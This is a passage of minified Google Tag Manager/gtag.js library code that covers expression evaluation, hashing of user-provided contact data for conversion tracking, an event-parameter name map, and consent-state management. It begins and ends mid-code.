case 4:return vg(d(c[0]),d(c[1]),!1);case 5:return xg(d(c[0]),d(c[1]));case 6:return Cg(d(c[0]),d(c[1]));case 7:return tg(d(c[0]),d(c[1]));case 8:return wg(d(c[0]),d(c[1]));case 9:return Bg(d(c[0]),d(c[1]));case 10:return zg(d(c[0]),d(c[1]));case 11:return Ag(d(c[0]),d(c[1]));case 12:return yg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};
bh.D="internal.evaluateBooleanExpression";var gh=function(a){K(J(this),["message:?string"],arguments);};var hh=function(a,b){K(J(this),["min:!number","max:!number"],arguments);return Ga(a,b)};var ih=function(){return(new Date).getTime()};var jh=function(a){if(null===a)return"null";if(a instanceof qb)return"array";if(a instanceof fd)return"function";if(a instanceof ld){a=a.h;if(void 0===a.constructor||void 0===a.constructor.name){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var kh=function(a){function b(c){return function(d){try{return c(d)}catch(e){(cg||eg)&&a.call(this,e.message)}}}return{parse:b(function(c){return od(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))})}};var lh=function(a){return La(pd(a,this.h))};var mh=function(a){return Number(pd(a,this.h))};var nh=function(a){return null===a?"null":void 0===a?"undefined":a.toString()};var oh=function(a,b,c){var d=null,e=!1;return e?d:null};var Wg="floor ceil round max min abs pow sqrt".split(" ");var ph=function(){var a={};return{nl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bm:function(b,c){a[b]=c},reset:function(){a={}}}},qh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return fd.prototype.invoke.apply(a,c)}},rh=function(a,b){K(J(this),["apiName:!string","mock:?*"],arguments);};var sh={};
sh.keys=function(a){return new qb};
sh.values=function(a){return new qb};
sh.entries=function(a){return new qb};
sh.freeze=function(a){return a};sh.delete=function(a,b){return!1};var L=function(a,b,c){var d=a.h.h;if(!d)throw Error("Missing program state.");if(d.om){try{d.fj.apply(null,Array.prototype.slice.call(arguments,1))}catch(e){throw zb("TAGGING",21),e;}return}d.fj.apply(null,Array.prototype.slice.call(arguments,1))};var uh=function(){this.h={};this.B={};};uh.prototype.get=function(a,b){var c=this.h.hasOwnProperty(a)?this.h[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.h.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.B.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.h[a]=c?void 0:Ba(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};var yh=function(a){return xh?B.querySelectorAll(a):null},zh=function(a,b){if(!xh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!B.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);
return null},Ah=!1;if(B.querySelectorAll)try{var Bh=B.querySelectorAll(":root");Bh&&1==Bh.length&&Bh[0]==B.documentElement&&(Ah=!0)}catch(a){}var xh=Ah;var M=function(a){zb("GTM",a)};
var Ch=function(a){return null==a?"":h(a)?Oa(String(a)):"e0"},Eh=function(a){return a.replace(Dh,"")},Gh=function(a){return Fh(a.replace(/\s/g,""))},Fh=function(a){return Oa(a.replace(Hh,"").toLowerCase())},Jh=function(a){a=a.replace(/[\s-()/.]/g,"");"+"!==a.charAt(0)&&(a="+"+a);return Ih.test(a)?a:"e0"},Lh=function(a){var b=a.toLowerCase().split("@");if(2==b.length){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Kh.test(c))return c}return"e0"},Oh=function(a,
b){window.Promise||b([]);Promise.all(a.map(function(c){return c.value&&-1!==Mh.indexOf(c.name)?Nh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])})},Nh=function(a){if(""===a||"e0"===a)return Promise.resolve(a);if(z.crypto&&z.crypto.subtle){if(Ph.test(a))return Promise.resolve(a);try{var b=Qh(a);return z.crypto.subtle.digest("SHA-256",b).then(function(c){var d=Array.from(new Uint8Array(c)).map(function(e){return String.fromCharCode(e)}).join("");
return z.btoa(d).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(c){return Promise.resolve("e2")}}else return Promise.resolve("e1")},Qh=function(a){var b;if(z.TextEncoder)b=(new TextEncoder("utf-8")).encode(a);else{for(var c=[],d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?c.push(e):2048>e?c.push(192|e>>6,128|e&63):55296>e||57344<=e?c.push(224|e>>12,128|e>>6&63,128|e&63):(e=65536+((e&1023)<<10|a.charCodeAt(++d)&1023),c.push(240|e>>18,128|e>>12&63,128|
e>>6&63,128|e&63))}b=new Uint8Array(c)}return b},Hh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Kh=/^\S+@\S+\.\S+$/,Ih=/^\+\d{10,15}$/,Dh=/[.~]/g,Rh=/^[0-9A-Za-z_-]{43}$/,Ph=/^[0-9A-Fa-f]{64}$/,Sh={},Th=(Sh.email="em",Sh.phone_number="pn",Sh.first_name="fn",Sh.last_name="ln",Sh.street="sa",Sh.city="ct",Sh.region="rg",Sh.country="co",Sh.postal_code="pc",Sh.error_code="ec",Sh),Uh={},Vh=(Uh.email="sha256_email_address",Uh.phone_number="sha256_phone_number",Uh.first_name="sha256_first_name",Uh.last_name=
"sha256_last_name",Uh.street="sha256_street",Uh),Wh=function(a,b){function c(t,u,v,w){var x=Ch(t);""!==x&&(Ph.test(x)?m.push({name:u,value:x,index:w}):m.push({name:u,value:v(x),index:w}))}function d(t,u){var v=t;if(h(v)||Da(v)){v=Da(t)?t:[t];for(var w=0;w<v.length;++w){var x=Ch(v[w]),y=Ph.test(x);u&&!y&&M(89);!u&&y&&M(88)}}}function e(t,u){var v=t[u];d(v,!1);var w=Vh[u];t.hasOwnProperty(w)&&(t.hasOwnProperty(u)&&M(90),v=t[w],d(v,!0));return v}function f(t,u,v){var w=e(t,u);w=Da(w)?w:[w];for(var x=
0;x<w.length;++x)c(w[x],u,v)}function g(t,u,v,w){var x=e(t,u);c(x,u,v,w)}function k(t){return function(u){M(64);return t(u)}}var m=[];if("https:"===z.location.protocol){f(a,"email",Lh);f(a,"phone_number",Jh);f(a,"first_name",k(Gh));f(a,"last_name",k(Gh));var n=a.home_address||{};f(n,"street",k(Fh));f(n,"city",k(Fh));f(n,"postal_code",k(Eh));f(n,"region",k(Fh));f(n,"country",k(Eh));var p=a.address||{};p=Da(p)?p:[p];for(var q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Gh,q);g(r,"last_name",Gh,q);
g(r,"street",Fh,q);g(r,"city",Fh,q);g(r,"postal_code",Eh,q);g(r,"region",Fh,q);g(r,"country",Eh,q)}Oh(m,b)}else m.push({name:"error_code",value:"e3",index:void 0}),b(m)},Xh=function(a,b){Wh(a,function(c){for(var d=["tv.1"],e=0,f=0;f<c.length;++f){var g=c[f].name,k=c[f].value,m=c[f].index,n=Th[g];n&&k&&(-1===Mh.indexOf(g)||/^e\d+$/.test(k)||Rh.test(k)||Ph.test(k))&&(void 0!==m&&(n+=m),d.push(n+"."+k),e++)}1===c.length&&"error_code"===c[0].name&&(e=0);b(encodeURIComponent(d.join("~")),e)})},Yh=function(a){if(z.Promise)try{return new Promise(function(b){Xh(a,
function(c,d){b({xj:c,fm:d})})})}catch(b){}},Mh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var N={g:{nb:"ad_personalization",I:"ad_storage",N:"ad_user_data",R:"analytics_storage",Ra:"region",rd:"consent_updated",sd:"wait_for_update",Wj:"ads",Xf:"all",Xj:"android",Yj:"chrome",Zj:"playstore",bk:"search",dk:"shopping",ek:"youtube",Yh:"app_remove",Zh:"app_store_refund",ai:"app_store_subscription_cancel",bi:"app_store_subscription_convert",di:"app_store_subscription_renew",Zf:"add_payment_info",ag:"add_shipping_info",ac:"add_to_cart",bc:"remove_from_cart",cg:"view_cart",Fb:"begin_checkout",
fc:"select_item",Xa:"view_item_list",ob:"select_promotion",Ya:"view_promotion",ma:"purchase",hc:"refund",Ba:"view_item",dg:"add_to_wishlist",fk:"exception",ei:"first_open",fi:"first_visit",na:"gtag.config",Ja:"gtag.get",gi:"in_app_purchase",ic:"page_view",gk:"screen_view",hi:"session_start",hk:"timing_complete",ik:"track_social",vd:"user_engagement",pb:"gclid",oa:"ads_data_redaction",da:"allow_ad_personalization_signals",We:"allow_custom_scripts",Xe:"allow_display_features",wd:"allow_enhanced_conversions",
qb:"allow_google_signals",Ga:"allow_interest_groups",jk:"app_id",kk:"app_installer_id",lk:"app_name",mk:"app_version",jc:"auid",ii:"auto_detection_enabled",Gb:"aw_remarketing",Ye:"aw_remarketing_only",xd:"discount",yd:"aw_feed_country",zd:"aw_feed_language",Z:"items",Ad:"aw_merchant_id",eg:"aw_basket_type",Dc:"campaign_content",Ec:"campaign_id",Fc:"campaign_medium",Gc:"campaign_name",Hc:"campaign",Ic:"campaign_source",Jc:"campaign_term",Za:"client_id",ji:"content_group",ki:"content_type",Ka:"conversion_cookie_prefix",
Kc:"conversion_id",Ca:"conversion_linker",Hb:"conversion_api",Sa:"cookie_domain",Ha:"cookie_expires",Ta:"cookie_flags",kc:"cookie_name",Lc:"cookie_path",La:"cookie_prefix",rb:"cookie_update",mc:"country",qa:"currency",Bd:"customer_lifetime_value",Mc:"custom_map",li:"gcldc",mi:"debug_mode",aa:"developer_id",ni:"disable_merchant_reported_purchases",Nc:"dc_custom_params",oi:"dc_natural_search",fg:"dynamic_event_settings",gg:"affiliation",Cd:"checkout_option",Ze:"checkout_step",hg:"coupon",Oc:"item_list_name",
af:"list_name",ri:"promotions",Pc:"shipping",bf:"tax",Dd:"engagement_time_msec",Qc:"enhanced_client_id",Ed:"enhanced_conversions",ig:"enhanced_conversions_automatic_settings",Fd:"estimated_delivery_date",cf:"euid_logged_in_state",Rc:"event_callback",nk:"event_category",sb:"event_developer_id_string",pk:"event_label",jg:"event",Gd:"event_settings",Hd:"event_timeout",qk:"description",rk:"fatal",si:"experiments",df:"firebase_id",Id:"first_party_collection",Jd:"_x_20",Ib:"_x_19",kg:"fledge",lg:"flight_error_code",
mg:"flight_error_message",ui:"fl_activity_category",vi:"fl_activity_group",ng:"fl_advertiser_id",wi:"fl_ar_dedupe",xi:"fl_random_number",yi:"tran",zi:"u",Kd:"gac_gclid",nc:"gac_wbraid",og:"gac_wbraid_multiple_conversions",pg:"ga_restrict_domain",ef:"ga_temp_client_id",Ld:"gdpr_applies",qg:"geo_granularity",tb:"value_callback",cb:"value_key",sk:"google_ono",eb:"google_signals",rg:"google_tld",Md:"groups",sg:"gsa_experiment_id",ug:"iframe_state",Sc:"ignore_referrer",ff:"internal_traffic_results",Jb:"is_legacy_converted",
vb:"is_legacy_loaded",Nd:"is_passthrough",hf:"_lps",Ia:"language",jf:"legacy_developer_id_string",Da:"linker",oc:"accept_incoming",wb:"decorate_forms",T:"domains",Kb:"url_position",vg:"method",tk:"name",Tc:"new_customer",wg:"non_interaction",Ai:"optimize_id",Bi:"page_hostname",Uc:"page_path",Ea:"page_referrer",xb:"page_title",xg:"passengers",yg:"phone_conversion_callback",Ci:"phone_conversion_country_code",zg:"phone_conversion_css_class",Di:"phone_conversion_ids",Ag:"phone_conversion_number",Bg:"phone_conversion_options",
Vc:"quantity",Wc:"redact_device_info",kf:"redact_enhanced_user_id",Ei:"redact_ga_client_id",Fi:"redact_user_id",Od:"referral_exclusion_definition",Lb:"restricted_data_processing",Gi:"retoken",uk:"sample_rate",lf:"screen_name",yb:"screen_resolution",Hi:"search_term",Ma:"send_page_view",Mb:"send_to",Pd:"server_container_url",Xc:"session_duration",Qd:"session_engaged",nf:"session_engaged_time",zb:"session_id",Rd:"session_number",Yc:"delivery_postal_code",Cg:"temporary_client_id",pf:"topmost_url",Ii:"tracking_id",
qf:"traffic_type",sa:"transaction_id",Nb:"transport_url",Dg:"trip_type",Ob:"update",Ab:"url_passthrough",Td:"_user_agent_architecture",Ud:"_user_agent_bitness",Vd:"_user_agent_full_version_list",Wd:"_user_agent_mobile",Xd:"_user_agent_model",Yd:"_user_agent_platform",Zd:"_user_agent_platform_version",ae:"_user_agent_wow64",wa:"user_data",Eg:"user_data_auto_latency",Fg:"user_data_auto_meta",Gg:"user_data_auto_multi",Hg:"user_data_auto_selectors",Ig:"user_data_auto_status",be:"user_data_mode",ce:"user_data_settings",
za:"user_id",Na:"user_properties",Ji:"_user_region",Jg:"us_privacy_string",fa:"value",qc:"wbraid",Kg:"wbraid_multiple_conversions",Pi:"_host_name",Qi:"_in_page_command",Ri:"_is_passthrough_cid",ie:"non_personalized_ads",ne:"_sst_parameters",ab:"conversion_label",ra:"page_location",ub:"global_developer_id_string",Sd:"tc_privacy_string"}},Zh={},$h=Object.freeze((Zh[N.g.da]=1,Zh[N.g.Xe]=1,Zh[N.g.wd]=1,Zh[N.g.qb]=1,Zh[N.g.Z]=1,Zh[N.g.Sa]=1,Zh[N.g.Ha]=1,Zh[N.g.Ta]=1,Zh[N.g.kc]=1,Zh[N.g.Lc]=1,Zh[N.g.La]=
1,Zh[N.g.rb]=1,Zh[N.g.Mc]=1,Zh[N.g.aa]=1,Zh[N.g.fg]=1,Zh[N.g.Rc]=1,Zh[N.g.Gd]=1,Zh[N.g.Hd]=1,Zh[N.g.Id]=1,Zh[N.g.pg]=1,Zh[N.g.eb]=1,Zh[N.g.rg]=1,Zh[N.g.Md]=1,Zh[N.g.ff]=1,Zh[N.g.Jb]=1,Zh[N.g.vb]=1,Zh[N.g.Da]=1,Zh[N.g.kf]=1,Zh[N.g.Od]=1,Zh[N.g.Lb]=1,Zh[N.g.Ma]=1,Zh[N.g.Mb]=1,Zh[N.g.Pd]=1,Zh[N.g.Xc]=1,Zh[N.g.nf]=1,Zh[N.g.Yc]=1,Zh[N.g.Nb]=1,Zh[N.g.Ob]=1,Zh[N.g.ce]=1,Zh[N.g.Na]=1,Zh[N.g.ne]=1,Zh));Object.freeze([N.g.ra,N.g.Ea,N.g.xb,N.g.Ia,N.g.lf,N.g.za,N.g.df,N.g.ji]);
var ai={},bi=Object.freeze((ai[N.g.Yh]=1,ai[N.g.Zh]=1,ai[N.g.ai]=1,ai[N.g.bi]=1,ai[N.g.di]=1,ai[N.g.ei]=1,ai[N.g.fi]=1,ai[N.g.gi]=1,ai[N.g.hi]=1,ai[N.g.vd]=1,ai)),ci={},di=Object.freeze((ci[N.g.Zf]=1,ci[N.g.ag]=1,ci[N.g.ac]=1,ci[N.g.bc]=1,ci[N.g.cg]=1,ci[N.g.Fb]=1,ci[N.g.fc]=1,ci[N.g.Xa]=1,ci[N.g.ob]=1,ci[N.g.Ya]=1,ci[N.g.ma]=1,ci[N.g.hc]=1,ci[N.g.Ba]=1,ci[N.g.dg]=1,ci)),ei=Object.freeze([N.g.da,N.g.qb,N.g.rb,N.g.Sc,N.g.Ob]),fi=Object.freeze([].concat(ei)),gi=Object.freeze([N.g.Ha,N.g.Hd,N.g.Xc,N.g.nf,
N.g.Dd]),hi=Object.freeze([].concat(gi)),ii={},ji=(ii[N.g.I]="1",ii[N.g.R]="2",ii[N.g.N]="3",ii[N.g.nb]="4",ii),ki={},li=Object.freeze((ki[N.g.da]=1,ki[N.g.wd]=1,ki[N.g.Ga]=1,ki[N.g.Gb]=1,ki[N.g.Ye]=1,ki[N.g.xd]=1,ki[N.g.yd]=1,ki[N.g.zd]=1,ki[N.g.Z]=1,ki[N.g.Ad]=1,ki[N.g.Ka]=1,ki[N.g.Ca]=1,ki[N.g.Sa]=1,ki[N.g.Ha]=1,ki[N.g.Ta]=1,ki[N.g.La]=1,ki[N.g.qa]=1,ki[N.g.Bd]=1,ki[N.g.aa]=1,ki[N.g.ni]=1,ki[N.g.Ed]=1,ki[N.g.Fd]=1,ki[N.g.df]=1,ki[N.g.Id]=1,ki[N.g.Jb]=1,ki[N.g.vb]=1,ki[N.g.Ia]=1,ki[N.g.Tc]=1,ki[N.g.ra]=
1,ki[N.g.Ea]=1,ki[N.g.yg]=1,ki[N.g.zg]=1,ki[N.g.Ag]=1,ki[N.g.Bg]=1,ki[N.g.Lb]=1,ki[N.g.Ma]=1,ki[N.g.Mb]=1,ki[N.g.Pd]=1,ki[N.g.Yc]=1,ki[N.g.sa]=1,ki[N.g.Nb]=1,ki[N.g.Ob]=1,ki[N.g.Ab]=1,ki[N.g.wa]=1,ki[N.g.za]=1,ki[N.g.fa]=1,ki)),mi={},ni=Object.freeze((mi[N.g.bk]="s",mi[N.g.ek]="y",mi[N.g.Xj]="n",mi[N.g.Yj]="c",mi[N.g.Zj]="p",mi[N.g.dk]="h",mi[N.g.Wj]="a",mi));Object.freeze(N.g);var oi={},pi=z.google_tag_manager=z.google_tag_manager||{},qi=Math.random();oi.Qg="39d0";oi.me=Number("0")||0;oi.ia="dataLayer";oi.Uj="ChEI8OqfqAYQ5abe1u2e6dnzARIlAO7FdmUPwLjF49dcH7XT5nCKYpn+RngCJRyrjnw2NmbT5UhVOhoCkCw\x3d";var ri={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},si={__paused:1,__tg:1},ti;for(ti in ri)ri.hasOwnProperty(ti)&&(si[ti]=1);var ui=Ma("true"),vi,wi=!1;wi=!0;
vi=wi;var xi,yi=!1;xi=yi;var zi,Ai=!1;zi=Ai;var Bi,Ci=!1;Bi=Ci;oi.Ve="www.googletagmanager.com";
var Di=""+oi.Ve+(vi?"/gtag/js":"/gtm.js"),Ei=null,Fi=null,Gi={},Hi={},Ii={},Pi=function(){var a=pi.sequence||1;pi.sequence=a+1;return a};oi.Tj="true";var Qi="";oi.vf=Qi;var Ri=new Ha,Si={},Ti={},Wi={name:oi.ia,set:function(a,b){mb($a(a,b),Si);Ui()},get:function(a){return Vi(a,2)},reset:function(){Ri=new Ha;Si={};Ui()}},Vi=function(a,b){return 2!=b?Ri.get(a):Xi(a)},Xi=function(a,b){var c=a.split(".");b=b||[];for(var d=Si,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;d=d[c[e]];if(-1!==b.indexOf(d))return}return d},Yi=function(a,b){Ti.hasOwnProperty(a)||(Ri.set(a,b),mb($a(a,b),Si),Ui())},Zi=function(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist",
"gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Vi(c,1);if(Da(d)||lb(d))d=mb(d);Ti[c]=d}},Ui=function(a){l(Ti,function(b,c){Ri.set(b,c);mb($a(b),Si);mb($a(b,c),Si);a&&delete Ti[b]})},$i=function(a,b){var c,d=1!==(void 0===b?2:b)?Xi(a):Ri.get(a);"array"===jb(d)||"object"===jb(d)?c=mb(d):c=d;return c};
var aj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if("js_variable"===d){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(0===m.indexOf("dataLayer."))f=Vi(m.substring(10));else{var n=m.split(".");f=z[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(void 0!==f)break}}}else if("css_selector"===d&&xh){var q=yh(e);if(q&&0<q.length){f=[];for(var r=0;r<q.length&&r<("email"===b||"phone_number"===b?5:1);r++)f.push(Sc(q[r])||
Oa(q[r].value));f=1===f.length?f[0]:f}}return f?(a[b]=f,!0):!1},bj=function(a){if(a){var b={},c=!1;c=aj(b,"email",a.email)||c;c=aj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=aj(f,"first_name",d[e].first_name)||c;c=aj(f,"last_name",d[e].last_name)||c;c=aj(f,"street",d[e].street)||c;c=aj(f,"city",d[e].city)||c;c=aj(f,"region",d[e].region)||c;c=aj(f,"country",d[e].country)||c;c=aj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},cj=function(a){return lb(a)?!!a.enable_code:!1};var P=[];P[5]=!0;P[6]=!0;P[11]=!0;
P[7]=!0;P[8]=!0;P[21]=!0;P[9]=!0;
P[10]=!0;P[13]=!0;P[14]=!0;P[15]=!0;
P[17]=!0;
P[23]=!0;P[24]=!0;P[25]=!0;
P[27]=!0;P[19]=!0;P[28]=!0;P[31]=!0;P[32]=!0;
P[33]=!0;P[34]=!0;P[36]=!0;P[37]=!0;
P[39]=!0;P[41]=!0;
P[42]=!0;P[43]=!0;P[54]=!0;P[55]=!0;P[56]=!0;
P[57]=!0;P[59]=!0;P[60]=!0;P[65]=!0;P[68]=!0;P[71]=!0;
a:{for(var gj=void 0,hj=void 0,ij=0;gj===hj;)if(gj=Math.floor(2*Math.random()),hj=Math.floor(2*Math.random()),ij++,20<ij)break a;gj?P[74]=!0:P[75]=!0}Q(75)?nf[6]=!0:Q(74)&&(nf[5]=!0);

P[78]=!0;
P[84]=!0;P[85]=!0;
P[88]=!0;P[91]=!0;P[92]=!0;
P[94]=!0;P[96]=!0;P[97]=!0;P[101]=!0;function Q(a){return!!P[a]}var jj=function(a){zb("HEALTH",a)};var kj;try{kj=JSON.parse(xb("eyIwIjoiVFciLCIxIjoiVFctVFhHIiwiMiI6ZmFsc2UsIjMiOiJnb29nbGUuY29tLnR3IiwiNCI6IiIsIjUiOnRydWUsIjYiOmZhbHNlLCI3IjoiYWRfc3RvcmFnZXxhbmFseXRpY3Nfc3RvcmFnZXxhZF91c2VyX2RhdGF8YWRfcGVyc29uYWxpemF0aW9uIn0"))}catch(a){M(123),jj(2),kj={}}
var lj=function(){return kj["0"]||""},mj=function(){return kj["1"]||""},nj=function(){var a=!1;a=!!kj["2"];return a},oj=function(){var a="";a=kj["4"]||"";return a},pj=function(){var a=!1;a=!!kj["5"];return a},qj=function(){var a="";a=kj["3"]||"";
return a};var rj=new function(a,b){this.h=a;this.defaultValue=void 0===b?!1:b}(1933);var sj=function(a){sj[" "](a);return a};sj[" "]=function(){};var uj=function(){var a=tj,b="lh";if(a.lh&&a.hasOwnProperty(b))return a.lh;var c=new a;return a.lh=c};var tj=function(){var a={};this.h=function(){var b=rj.h,c=rj.defaultValue;return null!=a[b]?a[b]:c};this.B=function(){a[rj.h]=!0}};var vj=!1,wj=!1,xj={},yj={},zj=!1,Aj={ad_storage:!1,ad_user_data:!1,ad_personalization:!1};function Bj(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Cj}var Cj=function(){this.entries={};this.cps={};this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedSetCps=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.h=[]};
Cj.prototype.default=function(a,b,c,d,e,f){this.usedDefault||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;zb("TAGGING",19);void 0==b?zb("TAGGING",18):Dj(this,a,"granted"===b,c,d,e,f)};Cj.prototype.waitForUpdate=function(a,b){for(var c=0;c<a.length;c++)Dj(this,a[c],void 0,void 0,"","",b)};
var Dj=function(a,b,c,d,e,f,g){var k=a.entries,m=k[b]||{},n=m.region,p=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(p,n,e,f)){var q=!!(g&&0<g&&void 0===m.update),r={region:p,declare_region:m.declare_region,implicit:m.implicit,default:void 0!==c?c:m.default,declare:m.declare,update:m.update,quiet:q};if(""!==e||!1!==m.default)k[b]=r;q&&z.setTimeout(function(){if(k[b]===r&&r.quiet){r.quiet=!1;var t=[b];if(of(4))for(var u in xj)xj.hasOwnProperty(u)&&xj[u]===b&&t.push(u);for(var v=
0;v<t.length;v++)Fj(a,t[v]);a.notifyListeners();zb("TAGGING",2)}},g)}};aa=Cj.prototype;
aa.update=function(a,b){this.usedDefault||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(void 0!=b){var c=this.getConsentState(a),d=this.entries,e=d[a]=d[a]||{};e.update="granted"===b;var f=this.getConsentState(a),g=[a];if(of(4))for(var k in xj)xj.hasOwnProperty(k)&&xj[k]===a&&g.push(k);if(e.quiet){e.quiet=!1;for(var m=0;m<g.length;m++)Fj(this,g[m])}else if(f!==c)for(var n=0;n<g.length;n++)Fj(this,g[n])}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&h(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(Ej(m,k,d,e)){var n={region:g.region,declare_region:m,declare:"granted"===b,implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(""!==d||!1!==g.declare)f[a]=n}};aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};!1!==d.implicit&&(d.implicit="granted"===b)};
aa.getConsentState=function(a){var b=this.entries,c=b[a]||{},d=c.update;if(void 0!==d)return d?1:2;d=c.default;if(void 0!==d)return d?1:2;if(of(4)&&xj.hasOwnProperty(a)){var e=b[xj[a]]||{};d=e.update;if(void 0!==d)return d?1:2;d=e.default;if(void 0!==d)return d?1:2}d=c.declare;if(void 0!==d)return d?1:2;if(of(3)){d=c.implicit;if(void 0!==d)return d?3:4;if(Aj.hasOwnProperty(a))return Aj[a]?3:4}return 0};aa.setCps=function(a,b,c,d,e){Gj(this.cps,a,b,c,d,e)&&(this.usedSetCps=!0)};
aa.addListener=function(a,b){this.h.push({consentTypes:a,bl:b})};var Fj=function(a,b){for(var c=0;c<a.h.length;++c){var d=a.h[c];Da(d.consentTypes)&&-1!==d.consentTypes.indexOf(b)&&(d.Aj=!0)}};Cj.prototype.notifyListeners=function(a,b){for(var c=0;c<this.h.length;++c){var d=this.h[c];if(d.Aj){d.Aj=!1;try{d.bl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};function Ej(a,b,c,d){return""===c||a===d?!0:a===c?b!==d:!a&&!b}
function Gj(a,b,c,d,e,f){var g=a[b]||{},k=g.region,m=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(m,k,e,f)){var n={enabled:"granted"===c,region:m};if(""!==e||!1!==g.enabled)return a[b]=n,!0}return!1}
var Hj=function(a){var b=Bj();b.accessedAny=!0;switch(b.getConsentState(a)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}},Ij=function(a){var b=Bj();b.accessedDefault=!0;switch((b.entries[a]||{}).default){case !0:return 3;case !1:return 2;default:return 1}},Jj=function(a){var b=Bj();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},Kj=function(){if(!uj().h())return!1;var a=Bj();a.accessedAny=!0;return a.active},Lj=function(){var a=Bj();a.accessedDefault=!0;return a.usedDefault},
Mj=function(a,b){Bj().addListener(a,b)},Nj=function(a,b){Bj().notifyListeners(a,b)},Oj=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Jj(b[e]))return!0;return!1}if(c()){var d=!1;Mj(b,function(e){d||c()||(d=!0,a(e))})}else a({})},Pj=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Hj(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=h(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Mj(e,function(k){function m(q){0!==q.length&&(d(q),
k.consentTypes=q,a(k))}var n=c();if(0!==n.length){var p=Object.keys(f).length;!of(9)||n.length+p>=e.length?m(n):z.setTimeout(function(){m(c())},500)}}))};function Qj(){}function Rj(){};var Sj=[N.g.I,N.g.R,N.g.N,N.g.nb],Tj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={De:0};d.De<c.length;d={De:d.De},++d.De)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.De],m=lj(),n=mj();wj=!0;vj&&zb("TAGGING",20);Bj().declare(f,g,k,m,n)}}}(d))},Uj=function(a){var b=a[N.g.Ra];b&&M(40);var c=a[N.g.sd];c&&M(41);for(var d=Da(b)?b:[b],e={Ee:0};e.Ee<d.length;e={Ee:e.Ee},++e.Ee)l(a,function(f){return function(g,k){if(g!==N.g.Ra&&g!==N.g.sd){var m=d[f.Ee],n=Number(c),p=lj(),
q=mj();vj=!0;wj&&zb("TAGGING",20);Bj().default(g,k,m,p,q,n)}}}(e))},Vj=function(a,b){l(a,function(c,d){vj=!0;wj&&zb("TAGGING",20);Bj().update(c,d)});Nj(b.eventId,b.priorityId)},Wj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={Fe:0};d.Fe<c.length;d={Fe:d.Fe},++d.Fe)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.Fe],m=lj(),n=mj();Bj().setCps(f,g,k,m,n)}}}(d))},Xj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={fd:0};d.fd<c.length;d={fd:d.fd},++d.fd)a.hasOwnProperty(N.g.Xf)&&
